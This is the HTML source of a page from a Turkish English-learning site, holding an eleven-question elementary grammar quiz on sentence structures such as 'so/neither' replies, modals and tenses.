      <a class="navbar-brand" href="https://ingilizcebankasi.com"><img src="https://ingilizcebankasi.com/wp-content/themes/ingilizcebankasi-v3/images/logo.png" class="img-fluid"></a>
    </div>
    <div class="col-2">
      <button style="background: transparent;border: none;margin-top: 17px;" onclick="myFunction2()" onbeforerender="myFunction()4"><i style="color: #ffffff;" class="fas fa-search" aria-hidden="true"></i>
      </button>
    </div>
  </div>
</div>

<div id="menu-div" style="display:none;color: #ffffff;text-align: center;padding: 0;background-color: #404d55;" class="col-12">
  <div class="col-12">
    <div class="col-12" style="padding: 0;">
      <h5 style="font-weight: bold;font-size: 19px;color: gold;">Kelimeler</h5><hr style="border-color: gold;"/>
      <p><a href="https://ingilizcebankasi.com/ingilizce-kelimeler/" style="text-decoration: none;color: #FFFFFF;">İngilizce Kelimeler</a></p>
      <p><a href="https://ingilizcebankasi.com/ingilizce-deyimler-2/" style="text-decoration: none;color: #FFFFFF;">İngilizce Deyimler</a></p>
      <p><a href="https://ingilizcebankasi.com/ingilizce-atasozleri-guzel-sozler/" style="text-decoration: none;color: #FFFFFF;">İngilizce Atasözleri</a></p>
      <p><a href="https://ingilizcebankasi.com/phrasal-verbs/" style="text-decoration: none;color: #FFFFFF;">Phrasal Verbs</a></p>
      <p><a href="https://ingilizcebankasi.com/resimli-kelimeler/" style="text-decoration: none;color: #FFFFFF;">Resimli kelimeler</a></p> 
      <p><a href="https://ingilizcebankasi.com/ingilizce-tekerleme-tongue-twister/" style="text-decoration: none;color: #FFFFFF;">Tekerlemeler</a></p>
      <p><a href="https://ingilizcebankasi.com/fikralar-jokes/" style="text-decoration: none;color: #FFFFFF;">Fıkralar</a></p>

      <h5 style="font-weight: bold;font-size: 19px;margin-top: 60px;color: gold;">Okul İngilizcesi</h5><hr style="border-color: gold;"/>

      <p><a href="https://ingilizcebankasi.com/2-siniflar/" style="text-decoration: none;color: #FFFFFF;">2.Sınıflar</a></p>
      <p><a href="https://ingilizcebankasi.com/3-siniflar/" style="text-decoration: none;color: #FFFFFF;">3.Sınıflar</a></p>
      <p><a href="https://ingilizcebankasi.com/4-siniflar/" style="text-decoration: none;color: #FFFFFF;">4.Sınıflar</a></p>
      <p><a href="https://ingilizcebankasi.com/5-siniflar/" style="text-decoration: none;color: #FFFFFF;">5.Sınıflar</a></p>
      <p><a href="https://ingilizcebankasi.com/6-siniflar/" style="text-decoration: none;color: #FFFFFF;">6.Sınıflar</a></p>
      <p><a href="https://ingilizcebankasi.com/7-sinif/" style="text-decoration: none;color: #FFFFFF;">7.Sınıflar</a></p>
      <p><a href="https://ingilizcebankasi.com/8-siniflar/" style="text-decoration: none;color: #FFFFFF;">8.Sınıflar</a></p>
      <p><a href="https://ingilizcebankasi.com/9-siniflar/" style="text-decoration: none;color: #FFFFFF;">9.Sınıflar</a></p>
      <p><a href="https://ingilizcebankasi.com/10-siniflar/" style="text-decoration: none;color: #FFFFFF;">10.Sınıflar</a></p>
      <p><a href="https://ingilizcebankasi.com/11-siniflar/" style="text-decoration: none;color: #FFFFFF;">11.Sınıflar</a></p>
      <p><a href="https://ingilizcebankasi.com/12-siniflar/" style="text-decoration: none;color: #FFFFFF;">12.Sınıflar</a></p>
    </div>
    <div class="col-12">
      <h5 style="font-weight: bold;font-size: 19px;margin-top: 60px;color: gold;">Dilbilgisi</h5><hr style="border-color: gold;"/>
      <p><a href="https://ingilizcebankasi.com/zamanlar/" style="text-decoration: none;color: #FFFFFF;">Zamanlar</a></p>
      <p><a href="https://ingilizcebankasi.com/modals/" style="text-decoration: none;color: #FFFFFF;">Modals</a></p>
      <p><a href="https://ingilizcebankasi.com/sifatlar-ve-zarflar/" style="text-decoration: none;color: #FFFFFF;">Sıfatlar ve Zarflar</a></p>
      <p><a href="https://ingilizcebankasi.com/noun-clauses/" style="text-decoration: none;color: #FFFFFF;">Noun Clauses</a></p>
      <p><a href="https://ingilizcebankasi.com/relative-clauses/" style="text-decoration: none;color: #FFFFFF;">Relative Clauses</a></p>
      <p><a href="https://ingilizcebankasi.com/articles/" style="text-decoration: none;color: #FFFFFF;">Articles</a></p>
      <p><a href="https://ingilizcebankasi.com/prepositions/" style="text-decoration: none;color: #FFFFFF;">Prepositions</a></p>
      <p><a href="https://ingilizcebankasi.com/gerund-infinitives/" style="text-decoration: none;color: #FFFFFF;">Gerund Infinitive</a></p>
      <p><a href="https://ingilizcebankasi.com/sart-cumleleri/" style="text-decoration: none;color: #FFFFFF;">Şart Cümleleri</a></p>
      <p><a href="https://ingilizcebankasi.com/dolayli-anlatim/" style="text-decoration: none;color: #FFFFFF;">Dolaylı Anlatım</a></p>
      <p><a href="https://ingilizcebankasi.com/zamirler/" style="text-decoration: none;color: #FFFFFF;">Zamirler</a></p>
      <p><a href="https://ingilizcebankasi.com/isimler/" style="text-decoration: none;color: #FFFFFF;">İsimler</a></p>
      <p><a href="https://ingilizcebankasi.com/sorular/" style="text-decoration: none;color: #FFFFFF;">Sorular</a></p>
      <p><a href="https://ingilizcebankasi.com/passives/" style="text-decoration: none;color: #FFFFFF;">Passives</a></p>
      <p><a href="https://ingilizcebankasi.com/determiners/" style="text-decoration: none;color: #FFFFFF;">Determiners</a></p>
      <p><a href="https://ingilizcebankasi.com/quantifiers/" style="text-decoration: none;color: #FFFFFF;">Quantifiers</a></p>
      <p><a href="https://ingilizcebankasi.com/phrasal-verbs/" style="text-decoration: none;color: #FFFFFF;">Phrasal Verbs</a></p>
      <p><a href="https://ingilizcebankasi.com/sentences/" style="text-decoration: none;color: #FFFFFF;">Sentences</a></p>
      <p><a href="https://ingilizcebankasi.com/fiiller/" style="text-decoration: none;color: #FFFFFF;">Fiiller</a></p>
      <p><a href="https://ingilizcebankasi.com/conjunctions/" style="text-decoration: none;color: #FFFFFF;">Conjunctions</a></p>
      <p><a href="https://ingilizcebankasi.com/ingilizce-dilbilgisi-terimleri/" style="text-decoration: none;color: #FFFFFF;">Dilbilgisi Tüm Konular</a></p>
      <p><a href="https://ingilizcebankasi.com/diger/" style="text-decoration: none;color: #FFFFFF;">Diğer</a></p>
    </div>
    <div class="col-12"">
      <h5 style="font-weight: bold;font-size: 19px;margin-top: 60px;color: gold;">Testler</h5><hr style="border-color: gold;"/>
      <p><a href="https://ingilizcebankasi.com/ingilizce-beginner-quizleri/" style="text-decoration: none;color: #FFFFFF;">Testler</a></p>
      <p><a href="" style="text-decoration: none;color: #FFFFFF;">Quizler</a></p>
      <p><a href="" style="text-decoration: none;color: #FFFFFF;">Worksheets</a></p>
      <p><b>Kelime Testleri</b></p>
          <p><a href="" style="text-decoration: none;color: #FFFFFF;">-Karışık kelime testleri</a></p>
          <p><a href="" style="text-decoration: none;color: #FFFFFF;">-Kelime öğrenme testleri</a></p>
      <p><a href="" style="text-decoration: none;color: #FFFFFF;">Dilbilgisi Testleri</a></p>
      <p><a href="https://ingilizcebankasi.com/resimli-ingilizce-test/" style="text-decoration: none;color: #FFFFFF;">Resimli Testler</a></p>
      <p><a href="" style="text-decoration: none;color: #FFFFFF;">Teog Testleri</a></p>
      <p><a href="" style="text-decoration: none;color: #FFFFFF;">True False Alıştırmaları</a></p>
      <p><a href="" style="text-decoration: none;color: #FFFFFF;">Seviye Testleri</a></p>
      <p><a href="https://ingilizcebankasi.com/sinavlar-exams/" style="text-decoration: none;color: #FFFFFF;">Sınavlar</a></p>
      <p><a href="https://ingilizcebankasi.com/uds/" style="text-decoration: none;color: #FFFFFF;">Üds</a></p>
      <p><a href="https://ingilizcebankasi.com/yds/" style="text-decoration: none;color: #FFFFFF;">Yds</a></p>
      <p><a href="https://ingilizcebankasi.com/toefl/" style="text-decoration: none;color: #FFFFFF;">Toefl</a></p>
      <p><a href="https://ingilizcebankasi.com/ielts/" style="text-decoration: none;color: #FFFFFF;">İelts</a></p>
      <p><a href="https://ingilizcebankasi.com/teog/" style="text-decoration: none;color: #FFFFFF;">İngilizce Teog</a></p>  
    </div>
    <div class="col-12"">
      <p style="margin-top: 60px;"><b><a href="https://ingilizcebankasi.com/blog/" style="text-decoration: none;color: #FFFFFF;">Blog</a></b></p>
      <p><b><a href="http://forum.ingilizcebankasi.com/" style="text-decoration: none;color: #FFFFFF;">Forum </a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/sozluk/tr" style="text-decoration: none;color: #FFFFFF;">Sözlük</a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/ingilizce-videolar/" style="text-decoration: none;color: #FFFFFF;">Videolar</a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/ingilizce-hikayeler/" style="text-decoration: none;color: #FFFFFF;">Hikayeler</a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/online-ingilizce-ceviri/" style="text-decoration: none;color: #FFFFFF;">İngilizce Çeviri</a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/ingilizce-sarkilar/" style="text-decoration: none;color: #FFFFFF;">Şarkılar</a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/ingilizce-oyunlar/" style="text-decoration: none;color: #FFFFFF;">Oyunlar</a></b></p>
      <p><h5 style="font-weight: bold;font-size: 19px;margin-top: 60px;color: gold;">Slaytlar</h5></p><hr style="border-color: gold;" />
      <p><a href="https://ingilizcebankasi.com/ingilizce-kelime-slaytlari/" style="text-decoration: none;color: #FFFFFF;">- Kelime Slaytları</a></b></p>
      <p><a href="https://ingilizcebankasi.com/ingilizce-dilbilgisi-slaytlari/" style="text-decoration: none;color: #FFFFFF;">- Dilbilgisi Slaytları</a></b></p>
      <p style="margin-top: 60px;"><b><a href="https://ingilizcebankasi.com/ingilizceyi-ogrenme-makaleleri/" style="text-decoration: none;color: #FFFFFF;">Makaleler</a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/cocuklar-icin-ingilizce-english-for-kids/" style="text-decoration: none;color: #FFFFFF;">Çocuklar için İngilizce</a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/is-ingilizcesi-business-english/" style="text-decoration: none;color: #FFFFFF;">Business English </a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/okuma-reading/" style="text-decoration: none;color: #FFFFFF;">Okuma</a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/yazma-writing/" style="text-decoration: none;color: #FFFFFF;">Yazma</a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/dinleme-listening/" style="text-decoration: none;color: #FFFFFF;">Dinleme</a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/konusma-speaking/" style="text-decoration: none;color: #FFFFFF;">Konuşma</a></b></p>
      <p><b><a href="https://ingilizcebankasi.com/telaffuz-pronunciation/" style="text-decoration: none;color: #FFFFFF;">Telaffuz</a></b></p>
    </div>
  </div>
</div>

<div id="search-div" style="display:none;color: #ffffff;text-align: center;padding: 0;background-color: #404d55;" class="col-12">
  <form action="https://ingilizcebankasi.com" class="form-inline my-2 my-lg-0" id="searchForm" role="search">
    <input type="text" class="form-control mr-sm-2 menu-form" onfocus="if (this.value == 'Tüm içeriklerde arayın') {this.value = '';};" value="Tüm içeriklerde arayın" placeholder="Tüm içeriklerde arayın" name="s" id="s">
  </form>
</div><div class="col-12 breadcrumb">
	<p id="breadcrumbs" style="margin-top:0;margin-bottom:0;"><span><span><a href="https://ingilizcebankasi.com/"><i class="fas fa-home" style="color:#ffbf46"> </i></a></span> » <span class="breadcrumb_last" aria-current="page">İngilizce Çeşitli Cümle Yapıları Başlangıç Seviyesi Test</span></span></p></div>
<div class="col-12">
	<div class="row justify-content-md-center" style="margin: 0;">
		<!--<div class="social-cont d-none d-sm-block">
			<p><i class="far fa-thumbs-up"></i></p>
			<p><a class="button" href="https://www.facebook.com/sharer/sharer.php?app_id=1536714219941177&sdk=joey&u=https%3A%2F%2Fingilizcebankasi.com%2Fingilizce-cesitli-cumle-yapilari-baslangic-seviyesi-test%2F&display=popup&ref=plugin&src=share_button" onclick="return !window.open(this.href, 'Facebook', 'width=640,height=580')"><i class="fab fa-facebook-square"></i></a></p>
			<p><a href="https://twitter.com/share" data-lang="tr"><i class="fab fa-twitter"></i></a>
				<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></p>
		</div>-->
		<div class="col-md-7">
			<div class="col-12 container">
															<h1>İngilizce Çeşitli Cümle Yapıları Başlangıç Seviyesi Test</h1>
				
			
				<br />
				
					<div class="d-none d-sm-block">
						<div class="fb-like" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true" style="display: inline-flex;padding:0;"></div>

				        <a href="https://twitter.com/share" class="twitter-share-button" data-lang="tr">Tweet</a>
				        <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
			        </div>

												  						   
						<p><strong>İngilizce Elementary Testi 61</strong><span id="more-18860"></span></p>
<link type="text/css" rel="stylesheet" href="https://ingilizcebankasi.com/wp-content/plugins/quizzin/style.css" />
<script type="text/javascript" src="https://ingilizcebankasi.com/wp-includes/js/jquery/jquery.js"></script>
<script type="text/javascript" src="https://ingilizcebankasi.com/wp-content/plugins/quizzin/script.js"></script>

<div class="quiz-area single-page-quiz">
<form action="" method="post" class="quiz-form" id="quiz-295">
<div class='quizzin-question' id='question-1'><div class='question-content'>1. ………………………………you post this package for us?</div><br /><input type='hidden' name='question_id[]' value='2837' /><input type='radio' name='answer-2837' id='answer-id-12400' class='answer answer-1 ' value='12400' /><label for='answer-id-12400' id='answer-label-12400' class=' answer label-1'><span>have</span></label><br /><input type='radio' name='answer-2837' id='answer-id-12401' class='answer answer-1 ' value='12401' /><label for='answer-id-12401' id='answer-label-12401' class=' answer label-1'><span>will</span></label><br /><input type='radio' name='answer-2837' id='answer-id-12402' class='answer answer-1 ' value='12402' /><label for='answer-id-12402' id='answer-label-12402' class=' answer label-1'><span>shall</span></label><br /><input type='radio' name='answer-2837' id='answer-id-12403' class='answer answer-1 ' value='12403' /><label for='answer-id-12403' id='answer-label-12403' class=' answer label-1'><span>were</span></label><br /></div><div class='quizzin-question' id='question-2'><div class='question-content'>2. Yesterday …………………………………terrible for our team.</div><br /><input type='hidden' name='question_id[]' value='2838' /><input type='radio' name='answer-2838' id='answer-id-12404' class='answer answer-2 ' value='12404' /><label for='answer-id-12404' id='answer-label-12404' class=' answer label-2'><span>did</span></label><br /><input type='radio' name='answer-2838' id='answer-id-12405' class='answer answer-2 ' value='12405' /><label for='answer-id-12405' id='answer-label-12405' class=' answer label-2'><span>is</span></label><br /><input type='radio' name='answer-2838' id='answer-id-12406' class='answer answer-2 ' value='12406' /><label for='answer-id-12406' id='answer-label-12406' class=' answer label-2'><span>was</span></label><br /><input type='radio' name='answer-2838' id='answer-id-12407' class='answer answer-2 ' value='12407' /><label for='answer-id-12407' id='answer-label-12407' class=' answer label-2'><span>has </span></label><br /></div><div class='quizzin-question' id='question-3'><div class='question-content'>3.She can’t sing. Neither …………………………….. .</div><br /><input type='hidden' name='question_id[]' value='2839' /><input type='radio' name='answer-2839' id='answer-id-12408' class='answer answer-3 ' value='12408' /><label for='answer-id-12408' id='answer-label-12408' class=' answer label-3'><span>can I</span></label><br /><input type='radio' name='answer-2839' id='answer-id-12409' class='answer answer-3 ' value='12409' /><label for='answer-id-12409' id='answer-label-12409' class=' answer label-3'><span>am I 	</span></label><br /><input type='radio' name='answer-2839' id='answer-id-12410' class='answer answer-3 ' value='12410' /><label for='answer-id-12410' id='answer-label-12410' class=' answer label-3'><span>I can</span></label><br /><input type='radio' name='answer-2839' id='answer-id-12411' class='answer answer-3 ' value='12411' /><label for='answer-id-12411' id='answer-label-12411' class=' answer label-3'><span>do I</span></label><br /></div><div class='quizzin-question' id='question-4'><div class='question-content'>4.We’re not very fond of French fries. Neither …………………………… .</div><br /><input type='hidden' name='question_id[]' value='2840' /><input type='radio' name='answer-2840' id='answer-id-13336' class='answer answer-4 ' value='13336' /><label for='answer-id-13336' id='answer-label-13336' class=' answer label-4'><span>do they</span></label><br /><input type='radio' name='answer-2840' id='answer-id-13337' class='answer answer-4 ' value='13337' /><label for='answer-id-13337' id='answer-label-13337' class=' answer label-4'><span>are they</span></label><br /><input type='radio' name='answer-2840' id='answer-id-13338' class='answer answer-4 ' value='13338' /><label for='answer-id-13338' id='answer-label-13338' class=' answer label-4'><span>they are</span></label><br /><input type='radio' name='answer-2840' id='answer-id-13339' class='answer answer-4 ' value='13339' /><label for='answer-id-13339' id='answer-label-13339' class=' answer label-4'><span>they don’t</span></label><br /></div><div class='quizzin-question' id='question-5'><div class='question-content'>5.She’s doing homework now. So …………………………………… .</div><br /><input type='hidden' name='question_id[]' value='2841' /><input type='radio' name='answer-2841' id='answer-id-13328' class='answer answer-5 ' value='13328' /><label for='answer-id-13328' id='answer-label-13328' class=' answer label-5'><span>is her brother</span></label><br /><input type='radio' name='answer-2841' id='answer-id-13329' class='answer answer-5 ' value='13329' /><label for='answer-id-13329' id='answer-label-13329' class=' answer label-5'><span>has her brother</span></label><br /><input type='radio' name='answer-2841' id='answer-id-13330' class='answer answer-5 ' value='13330' /><label for='answer-id-13330' id='answer-label-13330' class=' answer label-5'><span>her brother has</span></label><br /><input type='radio' name='answer-2841' id='answer-id-13331' class='answer answer-5 ' value='13331' /><label for='answer-id-13331' id='answer-label-13331' class=' answer label-5'><span>her brother is</span></label><br /></div><div class='quizzin-question' id='question-6'><div class='question-content'>6.I don’t like history. I ……………………..geography, either.</div><br /><input type='hidden' name='question_id[]' value='2842' /><input type='radio' name='answer-2842' id='answer-id-12420' class='answer answer-6 ' value='12420' /><label for='answer-id-12420' id='answer-label-12420' class=' answer label-6'><span>liked</span></label><br /><input type='radio' name='answer-2842' id='answer-id-12421' class='answer answer-6 ' value='12421' /><label for='answer-id-12421' id='answer-label-12421' class=' answer label-6'><span>won’t</span></label><br /><input type='radio' name='answer-2842' id='answer-id-12422' class='answer answer-6 ' value='12422' /><label for='answer-id-12422' id='answer-label-12422' class=' answer label-6'><span>like</span></label><br /><input type='radio' name='answer-2842' id='answer-id-12423' class='answer answer-6 ' value='12423' /><label for='answer-id-12423' id='answer-label-12423' class=' answer label-6'><span>don’t like</span></label><br /></div><div class='quizzin-question' id='question-7'><div class='question-content'>7.Take your rain coat. It ……………………..rain in the evening.</div><br /><input type='hidden' name='question_id[]' value='2843' /><input type='radio' name='answer-2843' id='answer-id-12424' class='answer answer-7 ' value='12424' /><label for='answer-id-12424' id='answer-label-12424' class=' answer label-7'><span>going to</span></label><br /><input type='radio' name='answer-2843' id='answer-id-12425' class='answer answer-7 ' value='12425' /><label for='answer-id-12425' id='answer-label-12425' class=' answer label-7'><span>is</span></label><br /><input type='radio' name='answer-2843' id='answer-id-12426' class='answer answer-7 ' value='12426' /><label for='answer-id-12426' id='answer-label-12426' class=' answer label-7'><span>have to</span></label><br /><input type='radio' name='answer-2843' id='answer-id-12427' class='answer answer-7 ' value='12427' /><label for='answer-id-12427' id='answer-label-12427' class=' answer label-7'><span>may</span></label><br /></div><div class='quizzin-question' id='question-8'><div class='question-content'>8.Galatasaray ……………………………….the championship two years ago</div><br /><input type='hidden' name='question_id[]' value='2844' /><input type='radio' name='answer-2844' id='answer-id-12428' class='answer answer-8 ' value='12428' /><label for='answer-id-12428' id='answer-label-12428' class=' answer label-8'><span>to win	</span></label><br /><input type='radio' name='answer-2844' id='answer-id-12429' class='answer answer-8 ' value='12429' /><label for='answer-id-12429' id='answer-label-12429' class=' answer label-8'><span>won</span></label><br /><input type='radio' name='answer-2844' id='answer-id-12430' class='answer answer-8 ' value='12430' /><label for='answer-id-12430' id='answer-label-12430' class=' answer label-8'><span>wins</span></label><br /><input type='radio' name='answer-2844' id='answer-id-12431' class='answer answer-8 ' value='12431' /><label for='answer-id-12431' id='answer-label-12431' class=' answer label-8'><span>winning</span></label><br /></div><div class='quizzin-question' id='question-9'><div class='question-content'>9.It’s very cloudy. It ……………………………….. .</div><br /><input type='hidden' name='question_id[]' value='2845' /><input type='radio' name='answer-2845' id='answer-id-12432' class='answer answer-9 ' value='12432' /><label for='answer-id-12432' id='answer-label-12432' class=' answer label-9'><span>snow</span></label><br /><input type='radio' name='answer-2845' id='answer-id-12433' class='answer answer-9 ' value='12433' /><label for='answer-id-12433' id='answer-label-12433' class=' answer label-9'><span>may snow</span></label><br /><input type='radio' name='answer-2845' id='answer-id-12434' class='answer answer-9 ' value='12434' /><label for='answer-id-12434' id='answer-label-12434' class=' answer label-9'><span>is going to snow</span></label><br /><input type='radio' name='answer-2845' id='answer-id-12435' class='answer answer-9 ' value='12435' /><label for='answer-id-12435' id='answer-label-12435' class=' answer label-9'><span>snowed</span></label><br /></div><div class='quizzin-question' id='question-10'><div class='question-content'>10.It’s a bit cold, you ……………………… to put a pullover on.</div><br /><input type='hidden' name='question_id[]' value='2846' /><input type='radio' name='answer-2846' id='answer-id-13332' class='answer answer-10 ' value='13332' /><label for='answer-id-13332' id='answer-label-13332' class=' answer label-10'><span>should</span></label><br /><input type='radio' name='answer-2846' id='answer-id-13333' class='answer answer-10 ' value='13333' /><label for='answer-id-13333' id='answer-label-13333' class=' answer label-10'><span>ought</span></label><br /><input type='radio' name='answer-2846' id='answer-id-13334' class='answer answer-10 ' value='13334' /><label for='answer-id-13334' id='answer-label-13334' class=' answer label-10'><span>must</span></label><br /><input type='radio' name='answer-2846' id='answer-id-13335' class='answer answer-10 ' value='13335' /><label for='answer-id-13335' id='answer-label-13335' class=' answer label-10'><span>has</span></label><br /></div><div class='quizzin-question' id='question-11'><div class='question-content'>11.You …………………………..play with that dog! It’s dangerous.</div><br /><input type='hidden' name='question_id[]' value='2847' /><input type='radio' name='answer-2847' id='answer-id-12440' class='answer answer-11 ' value='12440' /><label for='answer-id-12440' id='answer-label-12440' class=' answer label-11'><span>didn’t</span></label><br /><input type='radio' name='answer-2847' id='answer-id-12441' class='answer answer-11 ' value='12441' /><label for='answer-id-12441' id='answer-label-12441' class=' answer label-11'><span>aren’t</span></label><br /><input type='radio' name='answer-2847' id='answer-id-12442' class='answer answer-11 ' value='12442' /><label for='answer-id-12442' id='answer-label-12442' class=' answer label-11'><span>mustn’t</span></label><br /><input type='radio' name='answer-2847' id='answer-id-12443' class='answer answer-11 ' value='12443' /><label for='answer-id-12443' id='answer-label-12443' class=' answer label-11'><span>may not</span></label><br /></div><br />
<input type="button" id="next-question" value="Next &gt;"  /><br />

<input type="submit" name="action" id="action-button" value="Show Results"  />
<input type="hidden" name="quiz_id" value="295" />
</form>
</div>


															<div class="social-cont-mobile d-block d-sm-none">
					<div class="fb-like" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true" style="display: inline-flex;padding:0;"></div>

				        <a href="https://twitter.com/share" class="twitter-share-button" data-lang="tr">Tweet</a>
				        <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
				</div>
				<div class="col-12 arrow-cont">
					<div class="row">
						<div class="col-6" style="text-align: right;border-right: solid 1px #e4e5e7;">
							<h3>ÖNCEKİ KONU</h3>
							<p><a href="https://ingilizcebankasi.com/ingilizce-fiil-cekimleri-baslangic-seviyesi-test/" rel="prev">İngilizce Fiil Çekimleri Başlangıç Seviyesi Test</a></p>
						</div>
						<div class="col-6" style="text-align: left;border-left: solid 1px #e4e5e7;">
							<h3>SONRAKİ KONU</h3>
							<p><a href="https://ingilizcebankasi.com/ingilizce-modallar-baslangic-seviyesi-test/" rel="next">İngilizce Modallar Başlangıç Seviyesi Test</a></p>
						</div>
					</div>
				</div>
			</div>
			<div class="col-12 facecomment">
				<div id="faceyorum" style="padding:0;">
					<meta property="fb:app_id" content="1536714219941177">
					<meta property="fb:admins" content="10151670684459936"/>
					<div id="fb-root">
					</div>
					<script src="http://connect.facebook.net/tr_TR/all.js"></script>
					<fb:comments href="https://ingilizcebankasi.com/ingilizce-cesitli-cumle-yapilari-baslangic-seviyesi-test/" num_posts="10" width="600"></fb:comments></meta>
				</div>
			</div>
		</div>
		<div class="col-md-3 sidebar">
			<div class="col-12 d-none d-sm-block">
	<p>Simple Present Tense Geniş Zaman Konu Anlatımı</p>
	<p>Simple Present Tense Detaylı Konu Anlatımı</p>
	<p>Simple Present Tense Şeması</p>
</div>

		</div>
	</div>
</div>
<!-- <div class="col-12 d-none d-sm-block index-alt-banner">
	<img src="https://ingilizcebankasi.com/wp-content/themes/ingilizcebankasi-v3/images/alt-banner.jpg" class="img-fluid">
</div>
<div class="col-12 d-block d-sm-none index-alt-banner" style="margin-top: 40px;margin-bottom: 20px;">
	<img src="https://ingilizcebankasi.com/wp-content/themes/ingilizcebankasi-v3/images/mobile-alt-banner.jpg" class="img-fluid">
</div>
<div class="col-12 d-block d-sm-none index-alt-banner-icerik" style="margin-top:0;margin-bottom: 20px;">
	<h1>Yabancı ve Türk Öğretmenlerden Online İngilizce Dersleri</h1>
	<p>Daha önce belirlenmiş saatlerde 1 saat boyunca,yabancı ve Türk İngilizce öğretmenleriyle İngilizce konuşma,okuma ve pratik yapma fırsatı.</p>
</div> -->

<div class="col-md-12 d-none d-sm-block footer-container">
  <div class="row justify-content-around" style="margin: 0;">
    <div class="col-md-11">
      <div class="row justify-content-around" style="margin: 0;">
        <div class="col-md-6">
          <div class="row justify-content-around" style="margin: 0;">
            <div class="col-md-6">
              <img src="https://ingilizcebankasi.com/wp-content/themes/ingilizcebankasi-v3/images/ingbank-footer-logo.jpg" class="img-fluid" style="max-width:170px;">
              <p><a href="https://www.facebook.com/ingilizcebankasi/"><i class="fab fa-facebook-f fa-2x"></i></a><a href="https://twitter.com/ingilizcebank"><i class="fab fa-twitter fa-2x"></i></a><a href="https://www.instagram.com/ingilizce.bankasi/"><i class="fab fa-instagram fa-2x"></i></a><a href="https://tr.pinterest.com/Ingilizcebankasi/"><i class="fab fa-pinterest fa-2x"></i></a></p>
            </div>
            <div class="col-md-6">
            </div>  
          </div>
        </div>
        <div class="col-md-6">
          <div class="row justify-content-around" style="margin: 0;">
            <div class="col-md-4">
              <p><a href="https://ingilizcebankasi.com/ingilizce-dilbilgisi-terimleri/">DİLBİLGİSİ</a></p>
              <p><a href="https://ingilizcebankasi.com/ingilizce-kelimeler/">KELİMELER</a></p>
              <p><a href="https://ingilizcebankasi.com/ingilizce-tum-testler/">TESTLER</a></p>
              <p><a href="#">OKUL İNGİLİZCESİ</a></p>
              <p><a href="https://ingilizcebankasi.com/ingilizce-videolar/">VİDEOLAR</a></p>
            </div>
            <div class="col-md-4">
              <p><a href="https://ingilizcebankasi.com/ingilizce-hikayeler/">HİKAYELER</a></p>
              <p><a href="https://ingilizcebankasi.com/ingilizce-kelime-slaytlari/">SLAYTLAR</a></p>
              <p><a href="https://ingilizcebankasi.com/ingilizce-oyunlar/">OYUNLAR</a></p>
              <p><a href="https://ingilizcebankasi.com/sozluk/tr">SÖZLÜK</a></p>
              <p><a href="https://forum.ingilizcebankasi.com/">FORUM</a></p>
            </div>
            <div class="col-md-4">
              <p><a href="https://ingilizcebankasi.com/blog/">BLOG</a></p>
              <p><a href="https://ingilizcebankasi.com/hakkimizda/">HAKKIMIZDA</a></p>
              <p><a href="https://ingilizcebankasi.com/iletisim/">İLETİŞİM</a></p>
            </div>
          </div>
        </div>
      </div>
      <hr width="100%" color="#e5e5e5">
		<div class="row justify-content-around" style="margin: 0;padding:0;">
		  <div class="col-md-9 footer-alti">
			<p>©2021 İngilizce Bankasi Tüm hakları saklıdır. | <a target="_blank" href="https://www.downtownenglish.com/">Downtown İngilizce Kursu</a></p>
		  </div>
		  <div class="col-md- footer-alti">
			<p style="text-align:right;"></p>
		  </div>
		</div>
    </div>
  </div>
</div>

<div class="col-xs-12 d-block d-sm-none footer-container">
  <div class="row justify-content-around" style="margin: 0;">
    <div class="col-xs-11">
      <div class="row justify-content-around" style="margin: 0;">
        <div class="col-xs-6">
          <p><a href="https://ingilizcebankasi.com/ingilizce-dilbilgisi-terimleri/">DİLBİLGİSİ</p></a>
          <p><a href="https://ingilizcebankasi.com/ingilizce-kelimeler/">KELİMELER</p></a>
          <p><a href="https://ingilizcebankasi.com/ingilizce-tum-testler/">TESTLER</p></a>
          <p><a href="#">OKUL İNGİLİZCESİ</p></a>
          <p><a href="https://ingilizcebankasi.com/ingilizce-videolar/">VİDEOLAR</p></a>
          <p><a href="https://ingilizcebankasi.com/ingilizce-hikayeler/">HİKAYELER</p></a>
          <p><a href="https://ingilizcebankasi.com/ingilizce-kelime-slaytlari/">SLAYTLAR</p></a>
        </div>
        <div class="col-xs-6">
          <p><a href="https://ingilizcebankasi.com/ingilizce-oyunlar/">OYUNLAR</p></a>
          <p><a href="https://ingilizcebankasi.com/sozluk/tr">SÖZLÜK</p></a>
          <p><a href="https://forum.ingilizcebankasi.com/">FORUM</p></a>
          <p><a href="https://ingilizcebankasi.com/blog/">BLOG</p></a>
          <p><a href="https://ingilizcebankasi.com/hakkimizda/">HAKKIMIZDA</p></a>
          <p><a href="https://ingilizcebankasi.com/iletisim/">İLETİŞİM</p></a>
        </div>
      </div>
      <div class="row justify-content-center" style="margin: 0;">
        <div class="col-7">
          <img src="https://ingilizcebankasi.com/wp-content/themes/ingilizcebankasi-v3/images/ingbank-footer-logo.jpg" class="img-fluid">
        </div>
      </div>
